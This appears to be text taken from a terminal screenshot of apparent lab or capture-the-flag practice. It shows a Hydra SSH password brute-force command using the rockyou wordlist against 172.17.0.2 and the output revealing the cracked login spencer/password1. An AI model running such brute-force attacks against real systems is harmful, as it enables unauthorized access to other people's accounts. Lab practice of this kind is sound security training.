 alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas/scripts/linux/escalada_privs$ hydra -l
spencer -P ~/wordlists/rockyou.txt ssh://172.17.0.2 -f -t 5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-21 10:10:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344398 login tries (l:1/p:14344398), ~2
868880 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: spencer   password: password1
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-21 10:10:30